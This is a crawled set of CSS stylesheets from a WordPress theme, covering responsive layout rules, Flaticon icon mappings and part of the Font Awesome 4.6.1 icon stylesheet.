	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{


		display:block;


	}


	


	.main-header .top-left,


	.main-slider .owl-nav,


	.main-header .main-menu:before,


	.main-header .header-upper .outer-box,


	.main-menu .navbar-collapse > .navigation li.dropdown:after,


	.main-menu .navigation > li > ul:before{


		display:none !important;	


	}


	


	.main-header .top-right{


		width:100%;


		text-align:center;


	}


	


	.main-header .top-right .cart-box{


		float:none;


		display:inline-block;


	}


	


	.main-header .btn-outer{


		left:0px;


		top:0px;


		right:auto;


		margin-top:15px;


		text-align:left;


		z-index:12;


	}


	


	.main-header .main-box .logo-box{


		float:none;


		text-align:center;


		padding-bottom:10px;


	}


	


	.main-header .main-box .outer-container{


		padding:0px;


	}


	


	.main-header .header-lower .outer-box{


		position:absolute;


		z-index:12;


		display:block;


	}


	


	.main-menu .navbar-header .navbar-toggler{


		display: inline-block;


		z-index: 12;


		width: 50px;


		height: 40px;


		float: none;


		padding: 0px;


		text-align: center;


		border-radius: 0px;


	    background: none;


		border: 1px solid #ffffff;


	}


	


	.main-menu .navbar-header .navbar-toggler .icon-bar{


		position: relative;


		background: #ffffff;


		height: 2px;


		width: 26px;


		display: block;


		margin:0 auto;


		margin:5px 11px;


	}


	


	.main-header .nav-outer{


		width:100%;


		margin-top:-80px;


	}


	


	.main-slider h3{


		font-size:18px;


	}


	


	.main-slider .slide{


		padding:120px 0px;


	}


	


	.main-header .outer-box .option-box > li{


		margin-left:0px;


		margin-right: 20px;


	}


	


	.main-header .header-lower .search-box-outer .dropdown-menu{


		left:0px !important;


	}


	


	.main-header .header-upper .search-box-outer .dropdown-menu{


		top:51px !important;


		left: 0px;


		right: auto;


	}


	


	.main-footer .footer-bottom .social-column,


	.main-footer .footer-bottom{


		text-align:center;


	}


	


	.section-title .big-title{


		font-size:80px;


	}


	


	.main-footer .footer-bottom .footer-nav{


		text-align:center;


		margin-top: 6px;


	}


	


	.sidebar-page-container .comments-area .comment-box .author-thumb{


		position:relative;


	}


	


	.main-header .header-upper .option-box{


		position:absolute;


		right:70px;


		top:-54px;


		z-index:20;


		margin-left:0px;


		padding-top:0px;


		margin-top:0px;


	}


	


	.main-header .header-upper .logo-box{


		padding:0px 0px 0px;


		z-index:20;


	}


	


	.main-header .header-upper .option-box .nav-btn{


		margin-left:0px;


	}


	


	.main-slider .slide .content{


		padding:80px 0px 0px;


	}


	


	.main-slider .optimize-content{


		padding-bottom:0px;


	}


	


	.main-header .header-lower .search-box-outer .dropdown-menu{


		margin-top:48px;


		transform:translate3d(0px, 0px, 0px) !important;


	}


	


	.main-header .header-lower .language .dropdown-menu{


		margin-top:47px;


	}


	


	.section-title-three h2,


	.page-title .content h1,


	.main-slider h2.style-two{


		font-size:38px;


	}


	


	h1{


		font-size:50px;


	}


	


	.video-box{


		width:100%;


	}


	


	.main-header{


		position:relative;


		margin-top:0px;


		background-color:#222222;


	}


	


	.banner-section .slide{


		padding:150px 0px 150px;


	}


	


	.banner-section .content h1{


		font-size:40px;


	}


	


	.banner-section .content .title{


		font-size:18px;


	}


	


	.services-section-two .lower-section .carousel-box .content{


		padding-left:15px;


		padding-right:15px;


	}


	


	.page-title{


		padding:100px 0px;


	}


	


	.portfolio-section-two .filters li{


		padding:0px 8px;


		margin:0px 8px;


	}


	


	.sidebar-page-container .comments-area .comment{


		padding-left:0px;


	}


	


	.blog-single .post-share-options{


		padding-left:0px;


		padding-right:0px;


	}


	


	.blog-single .post-share-options .post-tags a{


		margin-right:0px;


	}


	


	.main-header.header-style-two{


		background:#c1955f;


	}


	


	.header-style-two .nav-outer .main-menu{


		width:100%;


		margin-top:-80px;


	}


	


	.main-header.header-style-two .nav-outer{


		margin-top:0px;


	}


	


}





@media only screen and (max-width: 599px){


	


	.main-slider .price,


	.main-slider h3.light{


		font-size:26px;


	}


	


	.contact-page-section .inner-container{


		padding-left:15px;


		padding-right:15px;


	}


	


	.blog-single .inner-box .lower-content blockquote .quote-text{


		font-size:18px;


	}


	


	.blog-single .post-share-options .social-links{


		width:100%;


		display:block;


	}


	


	.section-title h3 br,


	.subscribe-section .inner-container h2 br{


		display:none;


	}


	


	.list-style-seven li{


		font-size:15px;


	}


	


	.blog-single .inner-box .lower-content blockquote{


		padding-left:30px;


	}


	


	.blog-single .inner-box .lower-content blockquote .quote-icon{


		position:relative;


		left:0px;


	}


	


	.banner-section .content h1{


		font-size:34px;


	}


	


	.main-slider h2{


		font-size:26px;


	}


	


	.main-header .header-lower .search-box-outer .dropdown-menu{


		width:250px;


	}


	


	.main-slider .theme-btn{


		margin-right:10px;


	}


	


	.section-title h2{


		font-size:24px !important;


	}


	


	.main-slider .theme-btn{


		font-size:12px;


	}


	


	.section-title-three h2{


		font-size:32px;


	}


	


	.main-slider .text{


		font-size:16px;


	}


	


	.section-title h2 br{


		display:none;


	}


	


	h1{


		font-size:40px;


	}


	


	h3{


		font-size:26px;


	}


	


	.subscribe-section .inner-container{


		padding:20px 15px;


	}


	


	.subscribe-section .inner-container h2{


		font-size:20px;


	}


	


	.services-single .service-tabs .tab-btns .tab-btn{


		width:100%;


		margin-bottom:1px;


	}


	


}





@media only screen and (max-width: 479px) {


	


	.main-header .search-box-outer .dropdown-menu{


		top:44px;	


	}


	


	.testimonial-block .inner-box .text,


	.services-block .inner-box .content{


		padding-left:0px;


	}


	


	.more-services a{


		font-size:16px;


	}


	


	.testimonial-block .inner-box .quote-icon{


		position:relative;


		top:0px;


		margin-bottom:18px;


		display:block;


	}


	


	.subscribe-form .form-group{


		padding-right:0px;


	}


	


	.subscribe-form input[type="submit"],


	.subscribe-form button{


		position:relative;


		width:100%;


		margin-top:15px;


	}


	


	.services-block .inner-box .icon-box{


		position:relative;


		margin-bottom:18px;


	}


	


	.testimonial-block-three .inner-box,


	.contact-form-section .inner-container{


		padding-left:15px;


		padding-right:15px;


	}


	


	.about-section .content-column .inner-column .signature{


		padding:0px;


	}


	


	.about-section .content-column .inner-column .signature .signature-img{


		position:relative;


	}


	


	.banner-section .content h1{


		font-size:26px;


	}


	


	.project-block-three .inner-box .image .overlay-box{


		padding:15px 15px;


	}


	


	.banner-section-two .content-column h2{


		font-size:34px;


	}


	


	.portfolio-section-two .filters li{


		margin-bottom:12px;


	}


	


}

--- FILE ---
content_type: text/css
request_url: https://www.agahhukuk.com/wp-content/themes/agah/css/flaticon.css
body_size: 1109
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
    font-display: swap;
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
  font-display: swap;
}

.flaticon-teamwork:before { content: "\f100"; }
.flaticon-team:before { content: "\f101"; }
.flaticon-family-of-three:before { content: "\f102"; }
.flaticon-daughter:before { content: "\f103"; }
.flaticon-family:before { content: "\f104"; }
.flaticon-biometric:before { content: "\f105"; }
.flaticon-fingerprint:before { content: "\f106"; }
.flaticon-fingerprint-1:before { content: "\f107"; }
.flaticon-fingerprint-2:before { content: "\f108"; }
.flaticon-phone-auricular-and-clock-delivery-symbol:before { content: "\f109"; }
.flaticon-non-stop-call:before { content: "\f10a"; }
.flaticon-24-hours:before { content: "\f10b"; }
.flaticon-24-hours-1:before { content: "\f10c"; }
.flaticon-museum:before { content: "\f10d"; }
.flaticon-bank:before { content: "\f10e"; }
.flaticon-pistol:before { content: "\f10f"; }
.flaticon-gun:before { content: "\f110"; }
.flaticon-gun-1:before { content: "\f111"; }
.flaticon-file:before { content: "\f112"; }
.flaticon-file-1:before { content: "\f113"; }
.flaticon-document:before { content: "\f114"; }
.flaticon-plan:before { content: "\f115"; }
.flaticon-exam:before { content: "\f116"; }
.flaticon-open-book:before { content: "\f117"; }
.flaticon-book:before { content: "\f118"; }
.flaticon-book-1:before { content: "\f119"; }
.flaticon-home:before { content: "\f11a"; }
.flaticon-home-1:before { content: "\f11b"; }
.flaticon-house-outline:before { content: "\f11c"; }
.flaticon-houses:before { content: "\f11d"; }
.flaticon-house:before { content: "\f11e"; }
.flaticon-house-1:before { content: "\f11f"; }
.flaticon-two-quotes:before { content: "\f120"; }
.flaticon-left-quote:before { content: "\f121"; }
.flaticon-quote:before { content: "\f122"; }
.flaticon-quotation-mark:before { content: "\f123"; }
.flaticon-right-quote-sign:before { content: "\f124"; }
.flaticon-quote-1:before { content: "\f125"; }
.flaticon-left-quote-1:before { content: "\f126"; }
.flaticon-add:before { content: "\f127"; }
.flaticon-plus:before { content: "\f128"; }
.flaticon-placeholder:before { content: "\f129"; }
.flaticon-placeholder-1:before { content: "\f12a"; }
.flaticon-placeholder-2:before { content: "\f12b"; }
.flaticon-placeholder-filled-point:before { content: "\f12c"; }
.flaticon-telephone:before { content: "\f12d"; }
.flaticon-phone-call:before { content: "\f12e"; }
.flaticon-call:before { content: "\f12f"; }
.flaticon-call-answer:before { content: "\f130"; }
.flaticon-old-handphone:before { content: "\f131"; }
.flaticon-chat:before { content: "\f132"; }
.flaticon-comment:before { content: "\f133"; }
.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before { content: "\f134"; }
.flaticon-talk:before { content: "\f135"; }
.flaticon-calendar:before { content: "\f136"; }
.flaticon-calendar-1:before { content: "\f137"; }
.flaticon-timetable:before { content: "\f138"; }
.flaticon-calendar-with-spring-binder-and-date-blocks:before { content: "\f139"; }
.flaticon-link:before { content: "\f13a"; }
.flaticon-link-symbol:before { content: "\f13b"; }
.flaticon-unlink:before { content: "\f13c"; }
.flaticon-web-link:before { content: "\f13d"; }
.flaticon-play-button:before { content: "\f13e"; }
.flaticon-music-player-play:before { content: "\f13f"; }
.flaticon-play-arrow:before { content: "\f140"; }
.flaticon-portfolio:before { content: "\f141"; }
.flaticon-money-bag-with-dollar-symbol:before { content: "\f142"; }
.flaticon-money-bag:before { content: "\f143"; }
.flaticon-portfolio-1:before { content: "\f144"; }
.flaticon-suitcase:before { content: "\f145"; }
.flaticon-old-fashion-briefcase:before { content: "\f146"; }
.flaticon-ribbon-badge-award:before { content: "\f147"; }
.flaticon-award:before { content: "\f148"; }
.flaticon-winner:before { content: "\f149"; }
.flaticon-trophy:before { content: "\f14a"; }
.flaticon-multiple-users-silhouette:before { content: "\f14b"; }
.flaticon-profile:before { content: "\f14c"; }
.flaticon-users:before { content: "\f14d"; }
.flaticon-startup:before { content: "\f14e"; }
.flaticon-startup-1:before { content: "\f14f"; }
.flaticon-start-up:before { content: "\f150"; }
.flaticon-speed:before { content: "\f151"; }
.flaticon-rocket:before { content: "\f152"; }
.flaticon-startup-2:before { content: "\f153"; }
.flaticon-map:before { content: "\f154"; }
.flaticon-map-1:before { content: "\f155"; }
.flaticon-mail-box:before { content: "\f156"; }
.flaticon-download-arrow:before { content: "\f157"; }
.flaticon-download:before { content: "\f158"; }
.flaticon-pdf:before { content: "\f159"; }
.flaticon-magnifying-glass:before { content: "\f15a"; }
.flaticon-magnifying-glass-1:before { content: "\f15b"; }
.flaticon-magnifier-tool:before { content: "\f15c"; }
.flaticon-search:before { content: "\f15d"; }
.flaticon-menu:before { content: "\f15e"; }
.flaticon-menu-1:before { content: "\f15f"; }
.flaticon-menu-2:before { content: "\f160"; }
.flaticon-shopping-cart:before { content: "\f161"; }
.flaticon-shopping-cart-1:before { content: "\f162"; }
.flaticon-shopping-cart-black-shape:before { content: "\f163"; }
.flaticon-shopping-cart-of-checkered-design:before { content: "\f164"; }
.flaticon-right-arrow:before { content: "\f165"; }
.flaticon-back:before { content: "\f166"; }
.flaticon-down-arrow:before { content: "\f167"; }
.flaticon-line-chart:before { content: "\f168"; }
.flaticon-play-button-1:before { content: "\f169"; }
.flaticon-right-arrow-1:before { content: "\f16a"; }
.flaticon-left-arrow:before { content: "\f16b"; }
.flaticon-back-arrow:before { content: "\f16c"; }
.flaticon-play-button-2:before { content: "\f16d"; }
.flaticon-play-button-3:before { content: "\f16e"; }
.flaticon-target:before { content: "\f16f"; }
.flaticon-left-arrow-1:before { content: "\f170"; }
.flaticon-right-arrow-2:before { content: "\f171"; }
.flaticon-growth:before { content: "\f172"; }
.flaticon-target-1:before { content: "\f173"; }
.flaticon-settings:before { content: "\f174"; }
.flaticon-avatar:before { content: "\f175"; }
.flaticon-share:before { content: "\f176"; }
.flaticon-heart:before { content: "\f177"; }
.flaticon-like:before { content: "\f178"; }
.flaticon-star:before { content: "\f179"; }
.flaticon-headphones:before { content: "\f17a"; }
.flaticon-garbage:before { content: "\f17b"; }
.flaticon-internet:before { content: "\f17c"; }
.flaticon-network:before { content: "\f17d"; }

--- FILE ---
content_type: text/css
request_url: https://www.agahhukuk.com/wp-content/themes/agah/css/font-awesome.css
body_size: 6903
content:
/*!

 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */

/* FONT PATH

 * -------------------------- */

@font-face {

  font-family: 'FontAwesome';

  src: url('../fonts/fontawesome-webfont.eot?v=4.6.1');

  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.6.1') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.6.1') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.6.1') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.6.1') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.6.1#fontawesomeregular') format('svg');

  font-weight: normal;

  font-style: normal;
  font-display: swap;
}

.fa {

  display: inline-block;

  font-family: 'FontAwesome';

  font-weight: normal;

  font-style: normal;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  transform: translate(0, 0);

}

/* makes the font 33% larger relative to the icon container */

.fa-lg {

  font-size: 1.33333333em;

  line-height: 0.75em;

  vertical-align: -15%;

}

.fa-2x {

  font-size: 2em;

}

.fa-3x {

  font-size: 3em;

}

.fa-4x {

  font-size: 4em;

}

.fa-5x {

  font-size: 5em;

}

.fa-fw {

  width: 1.28571429em;

  text-align: center;

}

.fa-ul {

  padding-left: 0;

  margin-left: 2.14285714em;

  list-style-type: none;

}

.fa-ul > li {

  position: relative;

}

.fa-li {

  position: absolute;

  left: -2.14285714em;

  width: 2.14285714em;

  top: 0.14285714em;

  text-align: center;

}

.fa-li.fa-lg {

  left: -1.85714286em;

}

.fa-border {

  padding: .2em .25em .15em;

  border: solid 0.08em #eeeeee;

  border-radius: .1em;

}

.fa-pull-left {

  float: left;

}

.fa-pull-right {

  float: right;

}

.fa.fa-pull-left {

  margin-right: .3em;

}

.fa.fa-pull-right {

  margin-left: .3em;

}

/* Deprecated as of 4.4.0 */

.pull-right {

  float: right;

}

.pull-left {

  float: left;

}

.fa.pull-left {

  margin-right: .3em;

}

.fa.pull-right {

  margin-left: .3em;

}

.fa-spin {

  -webkit-animation: fa-spin 2s infinite linear;

  animation: fa-spin 2s infinite linear;

}

.fa-pulse {

  -webkit-animation: fa-spin 1s infinite steps(8);

  animation: fa-spin 1s infinite steps(8);

}

@-webkit-keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);

  }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);

  }

}

@keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);

  }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);

  }

}

.fa-rotate-90 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";

  -webkit-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  transform: rotate(90deg);

}

.fa-rotate-180 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";

  -webkit-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  transform: rotate(180deg);

}

.fa-rotate-270 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";

  -webkit-transform: rotate(270deg);

  -ms-transform: rotate(270deg);

  transform: rotate(270deg);

}

.fa-flip-horizontal {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";

  -webkit-transform: scale(-1, 1);

  -ms-transform: scale(-1, 1);

  transform: scale(-1, 1);

}

.fa-flip-vertical {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";

  -webkit-transform: scale(1, -1);

  -ms-transform: scale(1, -1);

  transform: scale(1, -1);

}

:root .fa-rotate-90,

:root .fa-rotate-180,

:root .fa-rotate-270,

:root .fa-flip-horizontal,

:root .fa-flip-vertical {

  filter: none;

}

.fa-stack {

  position: relative;

  display: inline-block;

  width: 2em;

  height: 2em;

  line-height: 2em;

  vertical-align: middle;

}

.fa-stack-1x,

.fa-stack-2x {

  position: absolute;

  left: 0;

  width: 100%;

  text-align: center;

}

.fa-stack-1x {

  line-height: inherit;

}

.fa-stack-2x {

  font-size: 2em;

}

.fa-inverse {

  color: #ffffff;

}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen

   readers do not read off random characters that represent icons */

.fa-glass:before {

  content: "\f000";

}

.fa-music:before {

  content: "\f001";

}

.fa-search:before {

  content: "\f002";

}

.fa-envelope-o:before {

  content: "\f003";

}

.fa-heart:before {

  content: "\f004";

}

.fa-star:before {

  content: "\f005";

}

.fa-star-o:before {

  content: "\f006";

}

.fa-user:before {

  content: "\f007";

}

.fa-film:before {

  content: "\f008";

}

.fa-th-large:before {

  content: "\f009";

}

.fa-th:before {

  content: "\f00a";

}

.fa-th-list:before {

  content: "\f00b";

}

.fa-check:before {

  content: "\f00c";

}

.fa-remove:before,

.fa-close:before,

.fa-times:before {

  content: "\f00d";

}

.fa-search-plus:before {

  content: "\f00e";

}

.fa-search-minus:before {

  content: "\f010";

}

.fa-power-off:before {

  content: "\f011";

}

.fa-signal:before {

  content: "\f012";

}

.fa-gear:before,

.fa-cog:before {

  content: "\f013";

}

.fa-trash-o:before {

  content: "\f014";

}

.fa-home:before {

  content: "\f015";

}

.fa-file-o:before {

  content: "\f016";

}

.fa-clock-o:before {

  content: "\f017";

}

.fa-road:before {

  content: "\f018";

}

.fa-download:before {

  content: "\f019";

}

.fa-arrow-circle-o-down:before {

  content: "\f01a";

}

.fa-arrow-circle-o-up:before {

  content: "\f01b";

}

.fa-inbox:before {

  content: "\f01c";

}

.fa-play-circle-o:before {

  content: "\f01d";

}

.fa-rotate-right:before,

.fa-repeat:before {

  content: "\f01e";

}

.fa-refresh:before {

  content: "\f021";

}

.fa-list-alt:before {

  content: "\f022";

}

.fa-lock:before {

  content: "\f023";

}

.fa-flag:before {

  content: "\f024";

}

.fa-headphones:before {

  content: "\f025";

}

.fa-volume-off:before {

  content: "\f026";

}

.fa-volume-down:before {

  content: "\f027";

}

.fa-volume-up:before {

  content: "\f028";

}

.fa-qrcode:before {

  content: "\f029";

}

.fa-barcode:before {

  content: "\f02a";

}

.fa-tag:before {

  content: "\f02b";

}

.fa-tags:before {

  content: "\f02c";

}

.fa-book:before {

  content: "\f02d";

}

.fa-bookmark:before {

  content: "\f02e";

}

.fa-print:before {

  content: "\f02f";

}

.fa-camera:before {

  content: "\f030";

}

.fa-font:before {

  content: "\f031";

}

.fa-bold:before {

  content: "\f032";

}

.fa-italic:before {

  content: "\f033";

}

.fa-text-height:before {

  content: "\f034";

}

.fa-text-width:before {

  content: "\f035";

}

.fa-align-left:before {

  content: "\f036";

}

.fa-align-center:before {

  content: "\f037";

}

.fa-align-right:before {

  content: "\f038";

}

.fa-align-justify:before {

  content: "\f039";

}

.fa-list:before {

  content: "\f03a";

}

.fa-dedent:before,

.fa-outdent:before {

  content: "\f03b";

}

.fa-indent:before {

  content: "\f03c";

}

.fa-video-camera:before {

  content: "\f03d";

}

.fa-photo:before,

.fa-image:before,

.fa-picture-o:before {

  content: "\f03e";

}

.fa-pencil:before {

  content: "\f040";

}

.fa-map-marker:before {

  content: "\f041";

}

.fa-adjust:before {

  content: "\f042";

}

.fa-tint:before {

  content: "\f043";

}

.fa-edit:before,

.fa-pencil-square-o:before {

  content: "\f044";

}

.fa-share-square-o:before {

  content: "\f045";

}

.fa-check-square-o:before {

  content: "\f046";

}

.fa-arrows:before {

  content: "\f047";

}

.fa-step-backward:before {

  content: "\f048";

}

.fa-fast-backward:before {

  content: "\f049";

}

.fa-backward:before {

  content: "\f04a";

}

.fa-play:before {

  content: "\f04b";

}

.fa-pause:before {

  content: "\f04c";

}

.fa-stop:before {

  content: "\f04d";

}

.fa-forward:before {

  content: "\f04e";

}

.fa-fast-forward:before {

  content: "\f050";

}

.fa-step-forward:before {

  content: "\f051";

}

.fa-eject:before {

  content: "\f052";

}

.fa-chevron-left:before {

  content: "\f053";

}

.fa-chevron-right:before {

  content: "\f054";

}

.fa-plus-circle:before {

  content: "\f055";

}

.fa-minus-circle:before {

  content: "\f056";

}

.fa-times-circle:before {

  content: "\f057";

}

.fa-check-circle:before {

  content: "\f058";

}

.fa-question-circle:before {

  content: "\f059";

}

.fa-info-circle:before {

  content: "\f05a";

}

.fa-crosshairs:before {

  content: "\f05b";

}

.fa-times-circle-o:before {

  content: "\f05c";

}

.fa-check-circle-o:before {

  content: "\f05d";

}

.fa-ban:before {

  content: "\f05e";

}

.fa-arrow-left:before {

  content: "\f060";

}

.fa-arrow-right:before {

  content: "\f061";

}

.fa-arrow-up:before {

  content: "\f062";

}

.fa-arrow-down:before {

  content: "\f063";

}

.fa-mail-forward:before,

.fa-share:before {

  content: "\f064";

}

.fa-expand:before {

  content: "\f065";

}

.fa-compress:before {

  content: "\f066";

}

.fa-plus:before {

  content: "\f067";

}

.fa-minus:before {

  content: "\f068";

}

.fa-asterisk:before {

  content: "\f069";

}

.fa-exclamation-circle:before {

  content: "\f06a";

}

.fa-gift:before {

  content: "\f06b";

}

.fa-leaf:before {

  content: "\f06c";

}

.fa-fire:before {

  content: "\f06d";

}

.fa-eye:before {

  content: "\f06e";

}

.fa-eye-slash:before {

  content: "\f070";

}

.fa-warning:before,

.fa-exclamation-triangle:before {

  content: "\f071";

}

.fa-plane:before {

  content: "\f072";

}

.fa-calendar:before {

  content: "\f073";

}

.fa-random:before {

  content: "\f074";

}

.fa-comment:before {

  content: "\f075";

}

.fa-magnet:before {

  content: "\f076";

}

.fa-chevron-up:before {

  content: "\f077";

}

.fa-chevron-down:before {

  content: "\f078";

}

.fa-retweet:before {

  content: "\f079";

}

.fa-shopping-cart:before {

  content: "\f07a";

}

.fa-folder:before {

  content: "\f07b";

}

.fa-folder-open:before {

  content: "\f07c";

}

.fa-arrows-v:before {

  content: "\f07d";

}

.fa-arrows-h:before {

  content: "\f07e";

}

.fa-bar-chart-o:before,

.fa-bar-chart:before {

  content: "\f080";

}

.fa-twitter-square:before {

  content: "\f081";

}

.fa-facebook-square:before {

  content: "\f082";

}

.fa-camera-retro:before {

  content: "\f083";

}

.fa-key:before {

  content: "\f084";

}

.fa-gears:before,

.fa-cogs:before {

  content: "\f085";

}

.fa-comments:before {

  content: "\f086";

}

.fa-thumbs-o-up:before {

  content: "\f087";

}

.fa-thumbs-o-down:before {

  content: "\f088";

}

.fa-star-half:before {

  content: "\f089";

}

.fa-heart-o:before {

  content: "\f08a";

}

.fa-sign-out:before {

  content: "\f08b";

}

.fa-linkedin-square:before {

  content: "\f08c";

}

.fa-thumb-tack:before {

  content: "\f08d";

}

.fa-external-link:before {

  content: "\f08e";

}

.fa-sign-in:before {

  content: "\f090";

}

.fa-trophy:before {

  content: "\f091";

}

.fa-github-square:before {

  content: "\f092";

}

.fa-upload:before {

  content: "\f093";

}

.fa-lemon-o:before {

  content: "\f094";

}

.fa-phone:before {

  content: "\f095";

}

.fa-square-o:before {

  content: "\f096";

}

.fa-bookmark-o:before {

  content: "\f097";

}

.fa-phone-square:before {

  content: "\f098";

}

.fa-twitter:before {

  content: "\f099";

}

.fa-facebook-f:before,

.fa-facebook:before {

  content: "\f09a";

}

.fa-github:before {

  content: "\f09b";

}

.fa-unlock:before {

  content: "\f09c";

}

.fa-credit-card:before {

  content: "\f09d";

}

.fa-feed:before,

.fa-rss:before {

  content: "\f09e";

}

.fa-hdd-o:before {

  content: "\f0a0";

}

.fa-bullhorn:before {

  content: "\f0a1";

}

.fa-bell:before {

  content: "\f0f3";

}

.fa-certificate:before {

  content: "\f0a3";

}

.fa-hand-o-right:before {

  content: "\f0a4";

}

.fa-hand-o-left:before {

  content: "\f0a5";

}

.fa-hand-o-up:before {

  content: "\f0a6";

}

.fa-hand-o-down:before {

  content: "\f0a7";

}

.fa-arrow-circle-left:before {

  content: "\f0a8";

}

.fa-arrow-circle-right:before {

  content: "\f0a9";

}

.fa-arrow-circle-up:before {

  content: "\f0aa";

}

.fa-arrow-circle-down:before {

  content: "\f0ab";

}

.fa-globe:before {

  content: "\f0ac";

}

.fa-wrench:before {

  content: "\f0ad";

}

.fa-tasks:before {

  content: "\f0ae";

}

.fa-filter:before {

  content: "\f0b0";

}

.fa-briefcase:before {

  content: "\f0b1";

}

.fa-arrows-alt:before {

  content: "\f0b2";

}

.fa-group:before,

.fa-users:before {

  content: "\f0c0";

}

.fa-chain:before,

.fa-link:before {

  content: "\f0c1";

}

.fa-cloud:before {

  content: "\f0c2";

}

.fa-flask:before {

  content: "\f0c3";

}

.fa-cut:before,

.fa-scissors:before {

  content: "\f0c4";

}

.fa-copy:before,

.fa-files-o:before {

  content: "\f0c5";

}

.fa-paperclip:before {

  content: "\f0c6";

}

.fa-save:before,

.fa-floppy-o:before {

  content: "\f0c7";

}

.fa-square:before {

  content: "\f0c8";

}

.fa-navicon:before,

.fa-reorder:before,

.fa-bars:before {

  content: "\f0c9";

}

.fa-list-ul:before {

  content: "\f0ca";

}

.fa-list-ol:before {

  content: "\f0cb";

}

.fa-strikethrough:before {

  content: "\f0cc";

}

.fa-underline:before {

  content: "\f0cd";

}

.fa-table:before {

  content: "\f0ce";

}

.fa-magic:before {

  content: "\f0d0";

}

.fa-truck:before {

  content: "\f0d1";

}

.fa-pinterest:before {

  content: "\f0d2";

}

.fa-pinterest-square:before {

  content: "\f0d3";

}

.fa-google-plus-square:before {

  content: "\f0d4";

}

.fa-google-plus:before {

  content: "\f0d5";

}

.fa-money:before {

  content: "\f0d6";

}

.fa-caret-down:before {

  content: "\f0d7";

}

.fa-caret-up:before {

  content: "\f0d8";

}

.fa-caret-left:before {

  content: "\f0d9";

}

.fa-caret-right:before {

  content: "\f0da";

}

.fa-columns:before {

  content: "\f0db";

}

.fa-unsorted:before,

.fa-sort:before {

  content: "\f0dc";

}

.fa-sort-down:before,

.fa-sort-desc:before {

  content: "\f0dd";

}

.fa-sort-up:before,

.fa-sort-asc:before {

  content: "\f0de";

}

.fa-envelope:before {

  content: "\f0e0";

}

.fa-linkedin:before {

  content: "\f0e1";

}

.fa-rotate-left:before,

.fa-undo:before {

  content: "\f0e2";

}

.fa-legal:before,

.fa-gavel:before {

  content: "\f0e3";

}

.fa-dashboard:before,

.fa-tachometer:before {

  content: "\f0e4";

}

.fa-comment-o:before {

  content: "\f0e5";

}

.fa-comments-o:before {

  content: "\f0e6";

}

.fa-flash:before,

.fa-bolt:before {

  content: "\f0e7";

}

.fa-sitemap:before {

  content: "\f0e8";

}

.fa-umbrella:before {

  content: "\f0e9";

}

.fa-paste:before,

.fa-clipboard:before {

  content: "\f0ea";

}

.fa-lightbulb-o:before {

  content: "\f0eb";

}

.fa-exchange:before {

  content: "\f0ec";

}

.fa-cloud-download:before {

  content: "\f0ed";

}

.fa-cloud-upload:before {

  content: "\f0ee";

}

.fa-user-md:before {

  content: "\f0f0";

}

.fa-stethoscope:before {

  content: "\f0f1";

}

.fa-suitcase:before {

  content: "\f0f2";

}

.fa-bell-o:before {

  content: "\f0a2";

}

.fa-coffee:before {

  content: "\f0f4";

}

.fa-cutlery:before {

  content: "\f0f5";

}

.fa-file-text-o:before {

  content: "\f0f6";

}

.fa-building-o:before {

  content: "\f0f7";

}

.fa-hospital-o:before {

  content: "\f0f8";

}

.fa-ambulance:before {

  content: "\f0f9";

}

.fa-medkit:before {

  content: "\f0fa";

}

.fa-fighter-jet:before {

  content: "\f0fb";

}

.fa-beer:before {

  content: "\f0fc";

}

.fa-h-square:before {

  content: "\f0fd";

}

.fa-plus-square:before {

  content: "\f0fe";

}

.fa-angle-double-left:before {

  content: "\f100";

}

.fa-angle-double-right:before {

  content: "\f101";

}

.fa-angle-double-up:before {

  content: "\f102";

}

.fa-angle-double-down:before {

  content: "\f103";

}

.fa-angle-left:before {

  content: "\f104";

}

.fa-angle-right:before {

  content: "\f105";

}

.fa-angle-up:before {

  content: "\f106";

}

.fa-angle-down:before {

  content: "\f107";

}

.fa-desktop:before {

  content: "\f108";

}

.fa-laptop:before {

  content: "\f109";

}

.fa-tablet:before {

  content: "\f10a";

}

.fa-mobile-phone:before,

.fa-mobile:before {

  content: "\f10b";

}

.fa-circle-o:before {

  content: "\f10c";

}

.fa-quote-left:before {

  content: "\f10d";

}

.fa-quote-right:before {

  content: "\f10e";

}

.fa-spinner:before {

  content: "\f110";

}

.fa-circle:before {

  content: "\f111";

}

.fa-mail-reply:before,

.fa-reply:before {

  content: "\f112";

}

.fa-github-alt:before {

  content: "\f113";

}

.fa-folder-o:before {

  content: "\f114";

}

